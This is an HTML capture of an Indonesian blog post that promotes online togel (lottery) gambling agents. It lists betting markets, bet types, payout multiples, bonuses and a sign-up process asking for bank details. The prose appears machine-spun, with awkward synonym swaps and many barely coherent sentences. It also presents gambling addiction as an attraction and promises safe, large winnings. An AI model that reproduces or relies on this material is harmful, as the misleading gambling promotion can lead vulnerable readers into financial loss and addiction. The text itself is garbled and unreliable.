<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/?amp=1"><link rel="amphtml" href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7-150x150.png" sizes="32x32" />
<link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
<meta name="msapplication-TileImage" content="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-275 single-format-standard wp-theme-sydney menu-inline" >


<span id="toptarget"></span>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	
							<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
					<div class="container">
						<div class="site-header-inner">
							<div class="row valign">
								<div class="header-col">
												<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
											</div>
								<div class="header-col menu-col menu-right">
										
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
											</div>							
								<div class="header-col header-elements">
													<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
											</div>							
							</div>
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
			<div class="sydney-offcanvas-menu">
				<div class="mobile-header-item">
					<div class="row valign">
						<div class="col-xs-8">
										<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
									</div>
						<div class="col-xs-4 align-right">
							<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Close menu</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
						</div>
					</div>
				</div>
				<div class="mobile-header-item">
						
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
							</div>
				<div class="mobile-header-item offcanvas-items">
									</div>				
			</div>
			
							<header id="masthead-mobile" class="main-header mobile-header ">
					<div class="container-fluid">
						<div class="row valign">
							<div class="col-sm-4 col-grow-mobile">
											<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
										</div>
							<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
												<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
															
								<a href="#" class="menu-toggle">
					<span class="screen-reader-text">Toggle menu</span>
					<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
				</a>
										</div>						
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>					</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="content-wrapper container">
			<div class="row">	
	
		<div id="primary" class="content-area sidebar-right col-md-9 container-normal">

		
		<p class="sydney-breadcrumbs"><span><span><a href="https://prebirthexperience.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Palangka Raya</span></span></p>
		
		<main id="main" class="post-wrap" role="main">

		
			

<article id="post-275" class="post-275 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="content-inner">
	
	
		<header class="entry-header">
		
		<h1 class="title-post entry-title" >Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih 
Palangka Raya</h1>
					<div class="entry-meta entry-meta-below delimiter-dot"><span class="byline"><span class="author vcard">By  <a class="url fn n" href="https://prebirthexperience.com/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-29T04:12:23+07:00" >March 29, 2023</time></a></span><span class="cat-links"><a href="https://prebirthexperience.com/category/judi-togel/" rel="category tag">Judi Togel</a></span></div>			</header><!-- .entry-header -->
	
					

	<div class="entry-content" >
		<p>Saat hebat dengan tehnologi kekinian saat ini kasih ketenteraman dalam segalanya. Terpenting oleh karena ada jaringan internet selalu kasih service terbaik serta amat memberikan kepuasan dalam taruhan permainan togel yang semakin lebih menarik dan membahagiakan. Dengan servis yang tambah komplet untuk pelbagai perjudian kini pastinya lebih simpel dihandalkan dalam peroleh untung yang makin lebih besar.</p>
<p>Betaruh terus-menerus mendapatkan servis terhebat dan begitu memberi kepuasan lewat langkah bermain yang jauh semakin aman dapat dipercaya. Spekulasi terbaik periode Saat ini lantas pastinya kasih kenyamanan buat semuanya pemain dengan langkah paling gampang dan efektif buat dapat selalu temukan layanan terbaik apapun itu dengan lebih gampang dan sangatlah ringkas.</p>
<p>Tentulah tiap pemain dapat merasai semua keamanan spesifik melalui cara paling gampang serta lebih fleksibel. Tentulah saja betaruh bakal selalu mendapatkan ketenteraman dan kehebohan taruhan khususnya untuk taruhan <a href="https://prebirthexperience.com/">BO togel</a> terunggul karena itu putuskan web-site judi unggulan paling dipercaya yang benar-benar dapat kasih service terunggul serta amat memberi kepuasan, maka layanan terbaik ini juga memberikan dukungan kemenangan yang tinggi dengan keuntungan yang  lebih besar.</p>
<h2>Berikut Metode Cocok Menunjuk Agen BO Togel Terunggul Dan Dapat dipercaya</h2>
<p>Untuk bisa melakukan tiap-tiap spekulasi terbaik periode kini karena itu banyak betaruh dapat temukan service yang jauh makin komplet. Tiap-tiap betaruh sudah dipastikan berasa puas Sewaktu mendapat layanan terpilih serta terkomplet seperti semuanya bisa mendukung semua kepentingan taruhan togel online. Karena itu, jangan pernah rugi serta menyesal kalau salah menunjuk website judi, sebaiknya anda menunjuk serta menyaring dengan cara pas alternatif web-site judi yang dapat diyakini.</p>
<p>Memastikan website judi tak cukup dengan menyaksikan layanan terkomplet yang disajikan didalamnya, namun juga untuk mutu serta reliabilitas dari tiap-tiap layanan yang diberi pasti penting diistemewakan. Supaya simpel memperoleh alternatif situs BO togel terpercaya serta terbaik, trik serta Cara gampang yang dapat pemain aplikasikan salah satunya yakni:</p>
<p>Lihat kalau web-site judi punyai background yang bagus ialah dengan memandang profilnya menunjukkan situs memanglah sebelumnya tak pernah mempunyai kejadian hukum terhitung juga sebelumnya tak pernah alami penutupan dari Nawala atau yang lain.<br />
Tentukan suatu website judi yang sudah bekerja lumayan lama semisalnya lebih pada lima tahun maka tunjukkan sebagai bandar togel sah serta profesional adalah kian profesional serta berpengalaman kasih pelayanan togel.<br />
Pastikanlah jika situs mempunyai rekam jejak yang lebih baik yakni dengan melihat jumlah anggota yang udah tergabung dan tetap terus aktif main, dan anggota kerap beri komentar yang bagus ke situs.<br />
Apabila anda punya seseorang rekan pemain judi pasti dapat temukan usul darinya akan alternatif website judi terpercaya dan terbaik dan dapat juga mengukuti web-site yang udah diturutinya bertahun-tahun jadi alternatif terunggul buat anda.<br />
Mendapati beberapa saran web judi bisa dipercaya dapat anda raih terlebih dulu seperti lewat hasil pelacakan Google, maka hasil yang anda capai karenanya dapat ketimbang Kembali dengan cara tepat untuk menyortir situs dapat dipercaya.</p>
<h2>Pahami Berikut Keunggulan BO Togel Agen Teraman Server Terunggul</h2>
<p>Tiap-tiap betaruh tentu dapat peroleh layanan terhebat yang mengesankan melalui cara bermain yang semakin lebih aman dapat dipercaya hingga dapat dapaktan servis yang dapat selalu penuhi keperluan dalam taruhan togel. Keuggulan masuk Bersama situs BO togel terpercaya serta terbaik juga pasti akan beri keuntungan yang tambah memberi kepuasan. Ada sekian banyak keunggulan situs dapat dipercaya yang pasti benar-benar memberi kepuasan dan ditambah penting merupakan dalam memberinya keamanan yang teruji. Di antara keamanan yang bisa dirasa pemain yakni:</p>
<h2>Servis Komplet Memberi kepuasan Situs BO Togel Sah Paling dipercaya 24 Jam</h2>
<p>Tiap betaruh pastilah mengharapkan dapat temukan kemenangannya atas suatu perjudian togel. Untuk merealisasikan hal itu, karena itu bantuan dari suatu web judi selaku media sarana bermain togel begitu dibutuhkan. Oleh sebab itu, Sewaktu pemain bisa menunjuk dan masuk Bersama web judi dapat dipercaya karena itu tentulah service terbaik serta terkomplet akan selekasnya dicapai. Dengan pelayanan yang paling memberikan kepuasan tentu blog resmi ini bakal memberi dukungan tiap-tiap pemain mendapat kepuasannya serta service terkomplet yang bisa pemain temukan antara lain adalah;</p>
<h2>Login paling simpel akses 24 jam</h2>
<p>Tiap-tiap peserta tercatat pasti dapat peroleh akses situs sewaktu-waktu lebih gampang dan fleksibel. Tentu saja yang sangatlah gampang serta fleksibel karena itu login situs bisa dijalankan kapan pun karena akses situs selalu siap full-time dari pagi sampai malam 24 jam non-stop yang hendak terus jamin semua layanan terpilih untuk seluruhnya peserta.</p>
<h2>Feature Live Chat Bersama CS unggulan</h2>
<p>Untuk beri servis privat buat peserta karenanya ada spek Live Chat, Whatsapp atau yang lain yang simpel dikontak pemain kapan pun. Maka seorang CS sebagai admin bakal dengan langsung beri tanggapan cepat serta sangatlah ramah layani apapun itu, terhitung kasih petunjuk dalam lakukan pendaftaran serta transaksi bisnis, kasih tutorial metode bermain judi togel serta pasti juga beri kontribusi dan jalan keluar untuk beberapa hambatan yang dijumpai.</p>
<h2>Judi togel pasaran sangat komplet</h2>
<p>Perjudian togel yakni paling kuat selaku service terhebat BO togel paling dipercaya yang bakal terus-menerus beri ketenteraman serta serunya tertentu dalam taruhan hingga secara lebih kuat dan sangatlah gampang ini jadi permainan togel dapat dimainkan  acra yang tambah lebih bebas buat menunjuk pasaran amat komplet yang diingini. Situs bisa menyiapkan pasaran sangat dikenal diantaraya ialah:</p>
<p>Sydney<br />
Cambodia<br />
Singapore<br />
Japan<br />
China<br />
Hongkong<br />
Taiwan<br />
Thailand<br />
Jakarta</p>
<p>&nbsp;</p>
<h2>
Result togel komplet presisi</h2>
<p>Jadi sesuatu keperluan saat bermain judi serta dasar penting permainan ini yakni result togel yang pasti keluar sehari-harinya. Result togel ialah dari hasil pengeluaran angka untuk semuanya pasaran apa pun yang disajikan maka bisa ditunjukkan dengan cara presisi bisa dipercaya langsung dari pasaran pools togel perihal. Result togel terus dikasihkan sehari-harinya di skedul yang diputuskan untuk empat keluaran togel pada empat waktu dalam tiap harinya.</p>
<h2>Beberapa data togel unggulan</h2>
<p>Jadi situs paling dipercaya selalu layani pemain dengan amat komplet paling dipercaya maka bisa sediakan bermacam data togel yang lain dengan sangatlah profesional terpenting dalam memberinya perkiraan togel lebih presisi. Antara data togel dapat pemain temukan yakni:</p>
<p>Paito warna<br />
Paito togel<br />
Code alam<br />
Syair angka togel<br />
Data angka Shio<br />
Buku mimpi online<br />
Erek erek tafsiran mimpi<br />
Perkiraan togel dewa bumi/ bocoran angka<br />
Ramalan togel<br />
Mistis togel</p>
<p>&nbsp;</p>
<h2>
Service deposit lewat apa pun</h2>
<p>Jadi satu kelapangan yang tentu dirasa banyak betaruh jika pemain akan selalu mendapati pelayanan pembayaran deposit yang paling ringan lewat apa saja. Tentulah pemain dapat melakukan pembayaran deposit secara bisa dijangkau baik lewat rekening bank, beberapa tipe E-Wallet, lewat pembayaran pulsa dan sekarang ini dapat juga pakai negosiasi QR gampang serta cepat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-230x131.jpg 230w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-350x200.jpg 350w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-480x274.jpg 480w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Pelayanan withdraw ringan dan cepat</h2>
<p>Disamping simpel lakukan bisnis deposit karena itu saat lakukan penarikan dana atau penarikan uang kontan lantas lebih menjadi cepat serta mudah. Pemain dapat kerjakan withdraw kapan pun diharapkan buat beberapa uang yang ingin dicairkan, jadi proses ini dapat terjadi singkat pada beberapa model bank bisa dipercaya dan terutama di Indonesia.</p>
<h2>Keunggulan Main BO Togel Terhebat Jenis Taruhan Bervariasi</h2>
<p>Memperoleh satu sarana main yang makin lebih unggul dan amat komplet pastinya beri kepuasan pada semuanya anggota dalam permainkan taruhan togel yang pastilah lebih terkesan serta beri keuntungan pada jumlah besar. Banyak pemain judi bisa mengerjakan semua spekulasi hebat yang dapat saja unggulan terunggul maka perihal ini akan menggembirakan serta lebih tangguh. Tentu saja betaruh dapat peroleh semua layanan terunggul yang mengesankan dan membuat pemain bahkan juga terus kecanduan untuk selalu coba keberuntungan dalam permainkan judi togel online.</p>
<p>Teknik ringan dalam melaksankaan spekulasi togel ini dengan pilih model taruhan yang makin lebih simpel dipahami serta terkuasai  baik. Maka pastinya banyak betaruh dapat temukan service terhebat yang terkesan serta perihal ini selalu mengupayakan dalam berikan semua kepuasan taruhan terhebat. Antara beberapa type taruhan dapat pemain permainkan Bersama situs BO togel dapat dipercaya, khususnya untuk taruhan memberikan keuntungan antara lain yaitu:</p>
<h2>TOGEL 2D</h2>
<p>Taruhan ini yaitu menduga dua angka yang mana butuh sama atau berurut ke-2 nya sesuai hasil pengeluaran togel. Jikalau semisalnya keluaran togel merupakan 3219 pasti pemain dapat memperoleh kemenangan dengan menduga dua angka depan 32, atau dua angka selanjutnya merupakan 21 dan 19.</p>
<h2>TOGEL 3D</h2>
<p>Trik bermainnya dengan menduga tiga angka sesuai sama result togel serta mesti sama mirip dengan barisannya. Mengenai kalau contohnya keluaran togel yakni 4329 pastilah pemain dapat meraih kemenangan dengan menduga di antara 432 atau angka 329.</p>
<h2>TOGEL 4D</h2>
<p>Pemain bisa memasangkan taruhan di permainan ini dengan menerka semua angka dengan tepat dan benar dan persis barisannya. Jikalau keluaran togel ialah 9987 serta pemain  menerka angka yang serupa yakni 9987 pasti pemain lantas dapat ditetapkan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Amat simpel serta berkesempatan menang tinggi jika trik bermain taruhan ini cuman perlu menduga satu angka yang mana bebas pada posisi mana saja. Bila pemain menempatkan taruhan buat nomor 4 dan pengeluaran togel adaalah 5443, sudah pasti pemain bisa dipastikan menang.</p>
<h2>COLOK MACAU</h2>
<p>Cukup ringan juga untuk model taruhan ini dimainkan  teknik mengira dua angka yang berada pada pengeluaran togel dan pemain bebas menunjuk angka tidak harus berturutan, misalnya dapat menebbak 7 dan 8 buat keluaran 7685.</p>
<h2>COLOK NAGA</h2>
<p>Jika pemain penting menduga tiga angka yang berada di dalam keluaran hasil togel dan bebas menunjuknya di posisi mana saja maka dari itu tak usah berurut. Umpamanya pemain memasangkan angka untuk 871, selanjutnya jikalau keluaran togel yakni 7318 tentunya pemain bakal menang serta mendapatkan bayarannya.</p>
<h2><a href="https://prebirthexperience.com/">COLOK JITU</a></h2>
<p>Langkah bermain taruhan ini merupakan hanya butuh menerka satu angka yang tercatat di hasil keluaran togel dan perlu katakan tipe angka yang betul sesuai sama tempatnya. Tentang hal kalau misalkan pemain menempatkan taruhan untuk nomor 5 sebagai EKOR dan jika keluaran angka merupakan 9875 pastinya pemain ditetapkan menang lantaran posisi Ekor betul-betul ada pada angka 5.</p>
<h2>Agen BO Togel Bisa dipercaya Pastilah Berbayar Bonus Meluap Janjikan</h2>
<p>Mendapat untung besar pastinya kerap menjadi angan-angan siapa saja dan pastinya membikin juga kecanduan. Saat pemian menang taruhan BO togel dan mendapat keuntungan didalamnya pastilah ini dapat bikin pemain suka serta ingin tahu buat dapat capai keuntungan yang jauh semakin besar dan pemain dapat gapai untung tertinggi Sewaktu bisa permainkan taruhan 2D dengan keuntungan sampai 70 kali lipat dari taruhan nilai yang terpasang. Akan halnya seterusnya peruntungan paling tinggi yang lain yakni taruhan 3D dengan untung sampai 400 kali lipat dan menang taruhan 4D dapat capai 3000 kali lipat keuntungan besar sekali dikalikan  nilai bet yang terpasang pemain.</p>
<p>Layanan terbaik dan selalu ditunggukan beberapa betaruh tentu merupakan mendapat beragam bentuk bonus atau hadiah menarik. Dapat meningkatkan pendapatan pemain menjadi lebih besar, karena itu sudah pasti banyak betaruh dapat semakin ringan peroleh pelbagai bonus tambahan yang sangatlah memberi keuntungan serta banyak seperti salah satunya merupakan:</p>
<p>Bonus referal sepanjang umur serta referal pertama<br />
Bonus welcome anggota anyar<br />
Bonus deposit semua model bayar<br />
Bonus turnover serta rollover mingguan<br />
Cashback memberi keuntungan<br />
Bonus rollingan judi togel<br />
Potongan harga dan jekpot judi togel<br />
Momen menarik serta hadiah yang lain.</p>
<p>Itu dia semua tambahan keuntungan yang dapat pemain capai dengan peraturan berlaku namun juga langsung tiada undian apa saja. Seluruhnya keuntungan yang dierikan yakni menjanjika serta pastilah berbayar maka tak ada yang penting dikuatirkan. Karena itu yakinkan supaya dapat masuk Bersama agen BO togel dapat dipercaya maka dapat peroleh layanan paling bagus serta sangat komplet yang mana akan tetap memberikan keuntungan untuk faksi pemain.</p>
<h2>Selekasnya Coba Hoki Daftar Anggota Anyar Gratis Agen BO Togel Paling dipercaya</h2>
<p>Tak perlu kerja keras dan pastinya tak ada prasyarat sukar yang memperberat kalau bettor siapa-siapa saja pastilah bisa mulai taruhan perjudian togel cukup hanya membuka sebuah web-site judi. Agar dapat peroleh akses paling simpel serta terkomplet bisa login situs karenanya cepatlah melakukan register gratis register akun anyar di satu diantara situs BO togel terpenting. Karena itu selekasnya register gratis cuma debgan isikan sebuah formulir yang disiapkan.</p>
<p>Untuk temukan form itu jadi click menu DAFTAR/ REGISTER yang dapat anda capai di opsi web judi terpercaya serta terbaik. Keberuntungan mengesankan bakal lekas anda raih sesudah miliki account sah. Karenanya isikan data diri  betul dan komplet seperti Username dan kode, e-mail dan contact aktif, nama serta nomor rekening berikut macam bank. Kirimkan data dan cuma bakal diolah dalam sekejap.</p>
<p>Lebih kurang dua menit anda akan selekasnya temukan verifikasi dari CS dalam memberinya aakun sah karena ada sandi yang sangat aman karenanya anda dapat lekas peroleh layanan akses situs waktu 24 jam kapna saja hingga anda dapat makin simpel kontak situs sewaktu-waktu Waktu anda memerlukan servis bermain judi togel. Teknik login gampang dapat setiap saat dan selekasnya pasang taruhan anda kapan pun dikehendaki serta temukan bermacam info amat komplet secara gampang.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

		</div>

</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links clearfix">
		<div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kotawaringin-barat/" rel="prev">Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih 
Kotawaringin Barat</a></div><div class="nav-next"><a href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-banjar/" rel="next">Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih 
Banjar</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	
	

<div id="secondary" class="widget-area col-md-3" role="complementary" >
	<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prebirthexperience.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/strategi-ampuh-paduan-menang-judi-situs-judi-balap-kuda-no-1/">Strategi Ampuh Paduan Menang Judi Situs Judi Balap Kuda No.1 Untuk Sukses Taruhan Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/paduan-menang-judi-situs-judi-balap-kuda-no-1-terpercaya-dan-resmi/">Paduan Menang Judi Situs Judi Balap Kuda No.1 Terpercaya dan Resmi untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/tips-paduan-menang-judi-situs-judi-balap-kuda-no-1-dengan-modal-kecil/">Tips Paduan Menang Judi Situs Judi Balap Kuda No.1 dengan Modal Kecil untuk Sukses Strategis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/rahasia-paduan-menang-judi-situs-judi-balap-kuda-no-1-anti-rugi/">Rahasia Paduan Menang Judi Situs Judi Balap Kuda No.1 Anti Rugi: Strategi Terbaik untuk Sukses Judi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/cara-main-paduan-menang-judi-situs-judi-balap-kuda-no-1-untuk-pemula/">Cara Main Paduan Menang Judi Situs Judi Balap Kuda No.1 untuk Pemula: Panduan Lengkap dan Strategi Efektif</a></li>
